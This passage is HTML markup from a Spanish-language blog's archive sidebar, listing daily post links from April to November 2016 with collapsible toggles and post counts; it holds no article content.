                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_28_archive.html">nov 28</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_24_archive.html">nov 24</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_23_archive.html">nov 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_22_archive.html">nov 22</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_21_archive.html">nov 21</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_18_archive.html">nov 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_17_archive.html">nov 17</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_16_archive.html">nov 16</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_15_archive.html">nov 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_14_archive.html">nov 14</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_11_archive.html">nov 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_10_archive.html">nov 10</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_09_archive.html">nov 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_08_archive.html">nov 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_07_archive.html">nov 07</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_04_archive.html">nov 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_03_archive.html">nov 03</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_02_archive.html">nov 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_01_archive.html">nov 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016/10/">octubre</a> <span class="post-count" dir="ltr">(20)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_31_archive.html">oct 31</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_27_archive.html">oct 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_26_archive.html">oct 26</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_25_archive.html">oct 25</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_24_archive.html">oct 24</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_21_archive.html">oct 21</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_20_archive.html">oct 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_19_archive.html">oct 19</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_18_archive.html">oct 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_17_archive.html">oct 17</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_14_archive.html">oct 14</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_13_archive.html">oct 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_12_archive.html">oct 12</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_11_archive.html">oct 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_10_archive.html">oct 10</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_07_archive.html">oct 07</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_06_archive.html">oct 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_05_archive.html">oct 05</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_04_archive.html">oct 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_10_03_archive.html">oct 03</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016/09/">septiembre</a> <span class="post-count" dir="ltr">(22)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_30_archive.html">sep 30</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_29_archive.html">sep 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_28_archive.html">sep 28</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_27_archive.html">sep 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_26_archive.html">sep 26</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_23_archive.html">sep 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_22_archive.html">sep 22</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_21_archive.html">sep 21</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_20_archive.html">sep 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_19_archive.html">sep 19</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_16_archive.html">sep 16</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_15_archive.html">sep 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_14_archive.html">sep 14</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_13_archive.html">sep 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_12_archive.html">sep 12</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_09_archive.html">sep 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_08_archive.html">sep 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_07_archive.html">sep 07</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_06_archive.html">sep 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_05_archive.html">sep 05</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_02_archive.html">sep 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_09_01_archive.html">sep 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016/08/">agosto</a> <span class="post-count" dir="ltr">(2)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_08_31_archive.html">ago 31</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_08_01_archive.html">ago 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016/07/">julio</a> <span class="post-count" dir="ltr">(10)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_29_archive.html">jul 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_27_archive.html">jul 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_18_archive.html">jul 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_15_archive.html">jul 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_13_archive.html">jul 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_11_archive.html">jul 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_08_archive.html">jul 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_06_archive.html">jul 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_04_archive.html">jul 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_07_01_archive.html">jul 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016/06/">junio</a> <span class="post-count" dir="ltr">(13)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_29_archive.html">jun 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_27_archive.html">jun 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_24_archive.html">jun 24</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_22_archive.html">jun 22</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_20_archive.html">jun 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_17_archive.html">jun 17</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_15_archive.html">jun 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_13_archive.html">jun 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_10_archive.html">jun 10</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_08_archive.html">jun 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_06_archive.html">jun 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_03_archive.html">jun 03</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_06_01_archive.html">jun 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016/05/">mayo</a> <span class="post-count" dir="ltr">(14)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_30_archive.html">may 30</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_27_archive.html">may 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_25_archive.html">may 25</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_23_archive.html">may 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_20_archive.html">may 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_18_archive.html">may 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_16_archive.html">may 16</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_15_archive.html">may 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_13_archive.html">may 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_11_archive.html">may 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_09_archive.html">may 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_06_archive.html">may 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_04_archive.html">may 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_05_02_archive.html">may 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate expanded">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy toggle-open">▼ </span></a> <a class="post-count-link" href="/2016/04/">abril</a> <span class="post-count" dir="ltr">(11)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
